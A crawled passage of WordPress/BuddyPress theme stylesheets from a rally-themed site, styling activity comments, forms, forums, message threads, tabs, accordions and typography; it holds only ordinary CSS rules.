	padding: 10px 15px !important;
	text-align: center;
}
.activity-list li.load-more a {
	color: #4D4D4D;
}


/*--------------------------------------------------------------
6.1.2 - Activity Comments
--------------------------------------------------------------*/
div.activity-meta {
	margin: 18px 0;
}
body.activity-permalink div.activity-meta {
	margin-bottom: 6px;
}
div.activity-meta a {
	font: normal 11px/20px Arial, Tahoma, Verdana, sans-serif;
	padding: 4px 8px;
}
a.activity-time-since {
	color: #aaa;
	text-decoration: none;
}
a.activity-time-since:hover {
	color: #888;
	text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
	font-size: 11px;
	margin-right: 5px;
	text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
	background: #999;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 90%;
	margin-left: 2px;
	padding: 0 5px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
	background: #555;
	color: #fff;
}
div.activity-comments {
	margin: 0 0 0 70px;
	overflow: hidden; /* IE fix */
	position: relative;
	width: auto;
	clear: both;
}
body.activity-permalink div.activity-comments {
	background: none;
	margin-left: 185px;
	width: auto;
}
div.activity-comments > ul {
	background: #f5f5f5;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	padding: 0 0 0 10px;
}
div.activity-comments ul,
div.activity-comments ul li {
	border: none;
	list-style: none;
}
div.activity-comments ul {
	clear: both;
}
div.activity-comments ul li {
	border-top: 2px solid #fff;
	padding: 10px 0 0;
}
body.activity-permalink .activity-list li.mini .activity-comments {
	clear: none;
	margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
	border-width: 1px;
	padding: 10px 0 0 0;
}
div.activity-comments > ul > li:first-child {
	border-top: none;
}
div.activity-comments ul li:last-child {
	margin-bottom: 0;
}
div.activity-comments ul li > ul {
	margin-left: 30px;
	margin-top: 0;
	padding-left: 10px;
}
body.activity-permalink div.activity-comments ul li > ul {
	margin-top: 10px;
}
body.activity-permalink div.activity-comments > ul {
	padding: 0 10px 0 15px;
}
div.activity-comments div.acomment-avatar img {
	border-width: 2px !important;
	float: left;
	height: 25px;
	margin-right: 10px;
	width: 25px;
}
div.activity-comments div.acomment-content {
	font-size: 11px;
	margin: 5px 0 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
	display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
	font-size: 14px;
}
div.activity-comments div.acomment-meta {
	color: #888;
	font-size: 11px;
}
div.activity-comments form.ac-form {
	background: #fafafa;
	border: 1px solid #ddd;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: none;
	margin: 0 0 15px 33px;
	padding: 8px;
}
div.activity-comments li form.ac-form {
	margin-right: 15px;
	clear: both;
}
div.activity-comments form.root {
	margin-left: 0;
}
div.activity-comments div#message {
	margin-top: 15px;
	margin-bottom: 0;
}
div.activity-comments form.loading {
	background-image: url( ../images/ajax-loader.gif );
	background-position: 2% 95%;
	background-repeat: no-repeat;
}
div.activity-comments form .ac-textarea {
	background: #fff;
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	margin-bottom: 10px;
	padding: 8px;
}
div.activity-comments form textarea {
	border: none;
	color: #555;
	font-family: inherit;
	font-size: 11px;
	height: 60px;
	padding: 0;
	width: 100%;
}
div.activity-comments form input {
	margin-top: 5px;
}
div.activity-comments form div.ac-reply-avatar {
	float: left;
}
div.ac-reply-avatar img {
	border: 2px solid #fff !important;
}
div.activity-comments form div.ac-reply-content {
	color: #888;
	font-size: 11px;
	margin-left: 50px;
	padding-left: 15px;
}
.acomment-options {
	float: left;
	margin: 5px 0 5px 40px;
}
.acomment-options a {
	color: #999;
}
.acomment-options a:hover {
	color: inherit;
}


/*--------------------------------------------------------------
6.2 - Admin Bar
--------------------------------------------------------------*/
#wp-admin-bar .padder {
	width: 95% !important; /* Line up the admin bar with the content body in this theme */
}


/*--------------------------------------------------------------
6.3 - Directories - Members, Groups, Blogs, Forums
--------------------------------------------------------------*/
div.dir-search {
	float: right;
	margin: -39px 0 0 0;
}
div.dir-search input[type=text] {
	font-size: 12px;
	padding: 1px 3px;
}


/*--------------------------------------------------------------
6.4 - Errors / Success Messages
--------------------------------------------------------------*/
div#message {
	margin: 0 0 15px;
}
#message.info {
	margin-bottom: 0;
}
div#message.updated {
	clear: both;
}
div#message p {
	font-size: 12px;
	display: block;
	padding: 10px 15px;
}
div#message.error p {
	background-color: #db1717;
	border-color: #a71a1a;
	clear: left;
	color: #fff;
}
div#message.updated p {
	background-color: #8ff57a;
	border-color: #80cf70;
	color: #1a6a00;
}
.standard-form#signup_form div div.error {
	background: #e41717;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	margin: 0 0 10px 0;
	padding: 6px;
	width: 90%;
}
div.accept,
div.reject {
	float: left;
	margin-left: 10px;
}
ul.button-nav li {
	float: left;
	margin: 0 10px 10px 0;
}
ul.button-nav li.current a {
	font-weight: bold;
}


/*--------------------------------------------------------------
6.5 - Forms
--------------------------------------------------------------*/
.standard-form textarea,
.standard-form input[type=text],
.standard-form select,
.standard-form input[type=password],
.dir-search input[type=text] {
	border: 1px inset #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #888;
	font: inherit;
	font-size: 14px;
	padding: 6px;
}
.standard-form select {
	padding: 3px;
}
.standard-form input[type=password] {
	margin-bottom: 5px;
}
.standard-form label,
.standard-form span.label {
	display: block;
	font-weight: bold;
	margin: 15px 0 5px 0;
}
.standard-form div.checkbox label,
.standard-form div.radio label {
	color: #888;
	font-size: 14px;
	font-weight: normal;
	margin: 5px 0 0 0;
}
.standard-form#sidebar-login-form label {
	margin-top: 5px;
}
.standard-form input[type=text] {
	width: 75%;
}
.standard-form#sidebar-login-form input[type=text],
.standard-form#sidebar-login-form input[type=password] {
	padding: 4px;
	width: 95%;
}
.standard-form #basic-details-section input[type=password],
.standard-form #blog-details-section input#signup_blog_url {
	width: 35%;
}
.standard-form#signup_form input[type=text],
.standard-form#signup_form textarea,
.form-allowed-tags,
#commentform input[type=text],
#commentform textarea {
	width: 90%;
}
.standard-form#signup_form div.submit {
	float: right;
}
div#signup-avatar img {
	margin: 0 15px 10px 0;
}
.standard-form textarea {
	width: 75%;
	height: 120px;
}
.standard-form textarea#message_content {
	height: 200px;
}
.standard-form#send-reply textarea {
	width: 97.5%;
}
.standard-form p.description {
	color: #888;
	font-size: 11px;
	margin: 5px 0;
}
.standard-form div.submit {
	clear: both;
	padding: 15px 0 0 0;
}
.standard-form p.submit {
	margin-bottom: 0;
	padding: 15px 0 0 0;
}
.standard-form div.submit input {
	margin-right: 15px;
}
.standard-form div.radio ul {
	margin: 10px 0 15px 38px;
	list-style: disc;
}
.standard-form div.radio ul li {
	margin-bottom: 5px;
}
.standard-form a.clear-value {
	display: block;
	margin-top: 5px;
	outline: none;
}
.standard-form #basic-details-section,
.standard-form #blog-details-section,
.standard-form #profile-details-section {
	float: left;
	width: 48%;
}
.standard-form #profile-details-section {
	float: right;
}
.standard-form #blog-details-section {
	clear: left;
}
.standard-form input:focus,
.standard-form textarea:focus,
.standard-form select:focus {
	background: #fafafa;
	color: #555;
}
form#send-invite-form {
	margin-top: 20px;
}
div#invite-list {
	background: #f5f5f5;
	border: 1px solid #e4e4e4;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 400px;
	margin: 0 0 10px;
	overflow: auto;
	padding: 5px;
	width: 160px;
}
#BP-content button,
#BP-content a.button,
#BP-content input[type=submit],
#BP-content input[type=button],
#BP-content input[type=reset],
#BP-content ul.button-nav li a,
#BP-content div.generic-button a,
#BP-content .comment-reply-link {
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 12px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
	padding: 4px 10px;
	text-align: center;
	text-decoration: none;
	line-height: 14px;
}
#BP-content button:hover,
#BP-content a.button:hover,
#BP-content a.button:focus,
#BP-content input[type=submit]:hover,
#BP-content input[type=button]:hover,
#BP-content input[type=reset]:hover,
#BP-content ul.button-nav li a:hover,
#BP-content ul.button-nav li.current a,
#BP-content div.generic-button a:hover,
#BP-content .comment-reply-link:hover {
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

/*--------------------------------------------------------------
6.6 - Ajax Loading
--------------------------------------------------------------*/
a.loading,
input.loading {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
}
a.loading:hover,
input.loading:hover {
    background-image: url( ../images/ajax-loader.gif );
    background-position: 95% 50%;
    background-repeat: no-repeat;
    padding-right: 25px;
    color: #777;
}
a.button.loading,
input[type="submit"].loading,
input[type="button"].loading,
input[type="reset"].loading {
	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( enabled=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	background-position: 95% 50%;
	background-repeat: no-repeat;
	padding-right: 25px;
}
a.button.loading:hover,
input[type="submit"].loading:hover,
input[type="button"].loading:hover,
input[type="reset"].loading:hover {
  	background-image: url( ../images/ajax-loader.gif ), -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background-image: url( ../images/ajax-loader.gif ), -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background-image: url( ../images/ajax-loader.gif ), -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background-image: url( ../images/ajax-loader.gif ), -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background-image: url( ../images/ajax-loader.gif ), linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #ccc;
	padding-right: 25px;
}
input[type="submit"].pending,
input[type="button"].pending,
input[type="reset"].pending,
input[type="submit"].disabled,
input[type="button"].disabled,
input[type="reset"].disabled,
button.pending,
button.disabled,
div.pending a,
a.disabled {
    border-color: #eee;
    color: #bbb;
    cursor: default;
}
input[type="submit"]:hover.pending,
input[type="button"]:hover.pending,
input[type="reset"]:hover.pending,
input[type="submit"]:hover.disabled,
input[type="button"]:hover.disabled,
input[type="reset"]:hover.disabled,
button.pending:hover,
button.disabled:hover,
div.pending a:hover,
a.disabled:hover {
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
    border-color: #eee;
    color: #bbb;
}


/*--------------------------------------------------------------
6.7 - Forums, Tables and Topics
--------------------------------------------------------------*/
ul#topic-post-list {
	margin: 0px -19px 15px;
	width: auto;
}
ul#topic-post-list li {
	padding: 15px;
	position: relative;
}
ul#topic-post-list li.alt {
	background: #f5f5f5;
}
ul#topic-post-list li div.poster-meta {
	color: #888;
	margin-bottom: 10px;
}
ul#topic-post-list li div.post-content {
	margin-left: 54px;
}
div.topic-tags {
	font-size: 11px;
	float: right;
	margin-top: -25px;
}
div.admin-links {
	color: #888;
	font-size: 11px;
	position: absolute;
	top: 15px;
	right: 25px;
}
div#topic-meta {
	margin: -10px -19px;
	padding: 5px 19px 30px;
	position: relative;
}
div#topic-meta div.admin-links {
	right: 19px;
	top: -36px;
}
div#topic-meta h3 {
	font-size: 20px;
	margin: 5px 0;
}
div#new-topic-post {
	display: none;
	margin: 20px 0 0 0;
	padding: 1px 0 0 0;
}
table {
	width: 100%;
}
table thead tr {
	background: #eaeaea;
}
table#message-threads {
	margin: 0 -19px;
	width: auto;
}
table.profile-fields {
	margin-bottom: 20px;
}
table.profile-fields:last-child {
	margin-bottom: 0;
}
table.profile-fields p {
	margin-top: 15px;
}
table.profile-fields p:last-child {
	margin-top: 0;
}
div#sidebar table {
	margin: 0 -16px;
	width: 117%;
}
table tr td,
table tr th {
	padding: 8px;
	vertical-align: middle;
}
table tr td.label {
	border-right: 1px solid #eaeaea;
	font-weight: bold;
	width: 25%;
}
table tr td.thread-info p {
	margin: 0;
}
table tr td.thread-info p.thread-excerpt {
	color: #888;
	font-size: 11px;
	margin-top: 3px;
}
div#sidebar table td,
table.forum td {
	text-align: center;
}
table tr.alt td {
	background: #f5f5f5;
}
table.notification-settings {
	margin-bottom: 20px;
	text-align: left;
}
#groups-notification-settings {
	margin-bottom: 0;
}
table.notification-settings th.icon,
table.notification-settings td:first-child {
	display: none;
}
table.notification-settings th.title {
	width: 80%;
}
table.notification-settings .yes,
table.notification-settings .no {
	text-align: center;
	width: 40px;
}
table.forum {
	margin: 0 -19px;
	width: auto;
}
table.forum tr.sticky td {
	font-size: 1.2em;
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
}
table.forum tr.closed td.td-title {
	background-image: url( ../images/closed.png );
	background-position: 15px 50%;
	background-repeat: no-repeat;
	padding-left: 35px;
}
table.forum td p.topic-text {
	color: #888;
	font-size: 13px;
}
table.forum tr > td:first-child,
table.forum tr > th:first-child {
	padding-left: 15px;
}
table.forum tr > td:last-child,
table.forum tr > th:last-child {
	padding-right: 15px;
}
table.forum tr th#th-title,
table.forum tr th#th-poster,
table.forum tr th#th-group,
table.forum td.td-poster,
table.forum td.td-group,
table.forum td.td-title {
	text-align: left;
}
table.forum tr td.td-title a.topic-title {
	font-size: 1.2em;
}
table.forum td.td-freshness {
	white-space: nowrap;
}
table.forum td.td-freshness span.time-since {
	font-size: 0.9em;
	color: #888;
}
table.forum td img.avatar {
	float: none;
	margin: 0 5px -8px 0;
}
table.forum td.td-poster,
table.forum td.td-group {
	min-width: 140px;
}
table.forum th#th-title {
	width: 80%;
}
table.forum th#th-freshness {
	width: 25%;
}
table.forum th#th-postcount {
	width: 15%;
}
table.forum p.topic-meta {
	font-size: 0.9em;
	margin: 5px 0 0 0;
}

/*--------------------------------------------------------------
6.8 - Headers, Lists and Tabs - Activity, Groups, Blogs, Forums
--------------------------------------------------------------*/
.item-body {
	margin: 20px 0;
}
span.activity {
	display: inline-block;
	font-size: 11px;
	opacity: 0.8;
	padding: 1px 8px;
}
span.user-nicename {
	color: #777;
	display: inline-block;
	font-size: 16px;
	font-weight: bold;
}
span.activity,
div#message p {
	border: 1px solid #e1ca82;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	font-weight: normal;
	margin-top: 3px;
	text-decoration: none;
	background: #ffeaa6;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, .5)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -moz-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -ms-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: -o-linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
	background-image: linear-gradient(rgba(255, 255, 255, .5), rgba(255, 255, 255, 0));
}
div#item-header {
	overflow: hidden;
}
div#item-header div#item-header-content {
	margin-left: 170px;
}
div#item-header h2 {
	font-size: 28px;
	line-height: 120%;
	margin: 0 0 15px 0;
}
div#item-header h2 a {
	color: #777;
	text-decoration: none;
}
div#item-header img.avatar {
	float: left;
	margin: 0 15px 19px 0;
}
div#item-header h2 {
	margin-bottom: 5px;
}
div#item-header span.activity,
div#item-header h2 span.highlight {
	font-size: 11px;
	font-weight: normal;
	line-height: 170%;
	margin-bottom: 7px;
	vertical-align: middle;
}
div#item-header h2 span.highlight {
	font-size: 16px;
}
div#item-header h2 span.highlight span {
	background: #a1dcfa;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-weight: bold;
	font-size: 11px;
	margin-bottom: 2px;
	padding: 1px 4px;
	position: relative;
	right: -2px;
	top: -2px;
	vertical-align: middle;
}
div#item-header div#item-meta {
	font-size: 14px;
	color: #aaa;
	overflow: hidden;
	margin: 15px 0 5px 0;
	padding-bottom: 10px;
}
div#item-header div#item-actions {
	float: right;
	margin: 0 0 15px 15px;
	text-align: right;
	width: 20%;
}
div#item-header div#item-actions h3 {
	font-size: 12px;
	margin: 0 0 5px 0;
}
div#item-header ul {
	margin-bottom: 15px;
	overflow: hidden;
}
div#item-header ul h5,
div#item-header ul span,
div#item-header ul hr {
	display: none;
}
div#item-header ul li {
	float: right;
}
div#item-header ul img.avatar,
div#item-header ul.avatars img.avatar {
	height: 30px;
	margin: 2px;
	width: 30px;
}
div#item-header div.generic-button,
div#item-header a.button {
	float: left;
	margin: 10px 10px 0 0;
}
div#item-header div#message.info {
	line-height: 80%;
}
ul.item-list {
	width: 100%;
}
ul.item-list li {
	border-bottom: 1px solid #eaeaea;
	padding: 15px 0;
	position: relative;
}
ul.item-list.activity-list li {
	padding-bottom: 0;
}
ul.single-line li {
	border: none;
}
ul.item-list li img.avatar {
	float: left;
	margin: 0 10px 0 0;
}
ul.item-list li div.item-title,
ul.item-list li h4 {
	font-weight: normal;
	font-size: 14px;
	margin: 0;
	width: 75%;
}
ul.item-list li div.item-title span {
	color: #999;
	font-size: 12px;
}
ul.item-list li div.item-desc {
	color: #888;
	font-size: 11px;
	margin: 10px 0 0 64px;
	width: 50%;
}
ul.item-list li div.action {
	position: absolute;
	top: 15px;
	right: 0;
	text-align: right;
}
ul.item-list li div.meta {
	color: #888;
	font-size: 11px;
	margin-top: 10px;
}
ul.item-list li h5 span.small {
	float: right;
	font-size: 11px;
	font-weight: normal;
}
div.item-list-tabs {
	background: #eaeaea;
	clear: left;
	margin: 25px 0px 20px 0px;
	overflow: hidden;
}
div.item-list-tabs ul li a {
	text-decoration: none;
	height: 20px;
}
div.item-list-tabs ul {
	width: 100%;
}
div.item-list-tabs ul li {
	float: left;
	margin: 5px 0 0 5px;
}
div.item-list-tabs#subnav ul li {
	margin-top: 0;
}
div.item-list-tabs ul li:first-child {
	margin-left: 20px;
}
div.item-list-tabs ul li.last {
	float: right;
	margin: 7px 20px 0 0;
}
div.item-list-tabs#subnav ul li.last {
	margin-top: 4px;
}
div.item-list-tabs ul li.last select {
	max-width: 175px;
}
div.item-list-tabs ul li a,
div.item-list-tabs ul li span {
	display: block;
	padding: 5px 10px;
	text-decoration: none;
}
div.item-list-tabs ul li a span {
	background: #1fb3dd;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline;
	font-size: 90%;
	margin-left: 2px;
	padding: 1px 6px;
}
div.item-list-tabs ul li.selected a,
div.item-list-tabs ul li.current a {
	background-color: #fff;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	-moz-border-radius-topright: 3px;
	-webkit-border-top-right-radius: 3px;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #555;
	font-weight: bold;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span,
div.item-list-tabs ul li a:hover span {
	background-color: #999;
}
div.item-list-tabs ul li.selected a span,
div.item-list-tabs ul li.current a span {
	background-color: #555;
}
ul li.loading a {
	background-image: url( ../images/ajax-loader.gif );
	background-position: 92% 50%;
	background-repeat: no-repeat;
	padding-right: 30px !important;
}
div#item-nav ul li.loading a {
	background-position: 88% 50%;
}
div.item-list-tabs#object-nav {
	margin-top: 0;
}
div.item-list-tabs#subnav {
	background: #fff;
	border-bottom: 1px solid #eaeaea;
	margin: -15px 0px 15px 0px;
	min-height: 35px;
	overflow: hidden;
}
div.item-list-tabs ul li.feed a {
	background: url( ../images/rss.png ) center left no-repeat;
	padding-left: 20px;
}
#admins-list li {
	overflow: auto;
}


/*--------------------------------------------------------------
6.9 - Private Messaging Threads
--------------------------------------------------------------*/
table#message-threads tr.unread td {
	background: #fff9db;
	border-top: 1px solid #ffe8c4;
	border-bottom: 1px solid #ffe8c4;
	font-weight: bold;
}
li span.unread-count,
tr.unread span.unread-count {
	background: #dd0000;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-weight: bold;
	padding: 2px 8px;
}
div.item-list-tabs ul li a span.unread-count {
	padding: 1px 6px;
	color: #fff;
}
div.messages-options-nav {
	background: #eee;
	font-size: 11px;
	margin: 0 -19px;
	padding: 5px 15px;
	text-align: right;
}
div#message-thread div.message-box {
	margin: 0 -19px;
	padding: 15px;
}
div#message-thread div.alt {
	background: #f4f4f4;
}
div#message-thread p#message-recipients {
	margin: 10px 0 20px 0;
}
div#message-thread img.avatar {
	float: left;
	margin: 0 10px 0 0;
	vertical-align: middle;
}
div#message-thread strong {
	font-size: 16px;
	margin: 0;
}
div#message-thread strong a {
	text-decoration: none;
}
div#message-thread strong span.activity {
	margin: 4px 0 0 10px;
}
div#message-thread div.message-metadata {
	overflow: hidden;
}
div#message-thread div.message-content {
	margin-left: 45px;
}
div#message-thread div.message-options {
	text-align: right;
}
#BP-content ol,#BP-content ul{list-style:none;}




--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/tabsslides.css?ver=6.1.9
body_size: 626
content:
.tabs-wrapper {margin-bottom: 20px;}
div#content ul.tabs, ul.tabs {overflow:hidden;border-bottom: 1px solid #ddd;list-style: none;margin: 0;padding: 0;}
ul.tabs li {border: 1px solid #ddd;	border-bottom: 0;display: inline;float: left;margin: 0 -1px -1px 0;padding: 1px;}
ul.tabs a {display: block;padding: 0 10px;background: red;color: #666;padding: 6px 9px;font-size: 11px;	font-weight: bold;line-height: 14px;white-space: nowrap;cursor:pointer}
ul.tabs a:hover {background: #fff;text-decoration: none;}
ul.tabs li a.current {background: yellow;color: #333;cursor: default;border-bottom:0;}
.tabs-wrapper .panes {border: 1px solid #ddd;border-top: 0;margin: 0;padding: 10px 15px;background: #fff;}
.tabs-wrapper .panes > div{display:none;}

.accordion {border:1px solid #9d9d9d;margin-bottom:20px;}
.accordion .pane {border-bottom:1px solid #e3e3e3;display:none;padding:10px 15px;font-size:12px;overflow: hidden;background-color:#FFFFFF;}
.accordion-toggle {border-top:1px solid #9d9d9d;}
.accordion-toggle:first-child {border-top:none}
.accordion-toggle.current{border-bottom:1px solid #9d9d9d;}
.accordion .pane:last-child {border-top:1px solid #ddd;border-bottom:none;}
.toggle {overflow: hidden;margin-bottom:20px;background-color:#FFFFFF;border:1px solid #ddd}
.accordion-toggle, .toggle_title {color:#FFFFFF;margin:0;padding:5px 0 5px 0;font-size:12px;line-height:15px;text-indent:30px;background:url("../images/bg-accordion.png") no-repeat scroll left -55px #212121;cursor:pointer;}
.accordion .current, .acctogg_active {background:url("../images/bg-accordion.png") no-repeat scroll left 8px #212121}
.toggle_content {padding:10px 10px 10px 10px;margin-top:5px;margin-left:5px;display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/cache/skin_5.css?ver=6.1.9
body_size: 1613
content:
body {
background-color: #d3c2b1;
background-image: url(http://www.rallyspirit.net/wp-content/themes/ultimatum/images/bg_Rally-Spirit.png);
background-position: top center;
background-repeat: no-repeat;
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 12px;
line-height: 18px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

#logo-container {
margin-top: 0px;
margin-bottom: 0px;
}

a#logo {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

span#tagline {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 12px;
line-height: 15px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h1, h1 a, h1 a:hover, h1 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 36px;
line-height: 42px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h2, h2 a, h2 a:hover, h2 a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 38px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h3, h3 a, h3 a:hover, h3 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 24px;
line-height: 30px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h4, h4 a, h4 a:hover, h4 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

h5, h5 a, h5 a:hover, h5 a:visited {
font-family: "Arial Black",Gadget,sans-serif;
font-size: 16px;
line-height: 18px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

h6, h6 a, h6 a:hover, h6 a:visited {
font-family: "Lobster", Arial, sans-serif;
font-size: 16px;
line-height: 20px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

blockquote {
font-family: "Lucida Sans Unicode","Lucida Grande",Garuda,sans-serif;
font-size: 16px;
line-height: 24px;
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: none;
}

a:hover {
color: #000000;
font-weight: bold;
font-style: normal;
text-decoration: underline;
}

h1.multi-post-title, h1.multi-post-title a, h1.multi-post-title a:hover, h1.multi-post-title a:visited {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
font-family: "Lobster", Arial, sans-serif;
font-size: 24px;
line-height: 30px;
color: #000000;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

.multi-post-title {
border-width: 0px;
border-style: none;
}

div.post-inner {
padding-top: 0px;
padding-bottom: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

.post-header {
padding-left: 0px;
background-position: top left;
background-repeat: repeat;
border-width: 0px;
border-style: none;
}

div.post-meta {
background-position: top left;
background-repeat: repeat;
}

.post-meta {
border-width: 0px;
border-style: none;
padding-top: 0px;
padding-bottom: 0px;
}

h2.post-header, h2.post-header a, h2.post-header a:hover, h2.post-header a:visited {
font-family: Arial,Helvetica,Garuda,sans-serif;
font-size: 28px;
line-height: 40px;
color: #191919;
font-weight: normal;
font-style: normal;
text-decoration: none;
}

div.post-meta, div.post-meta a {
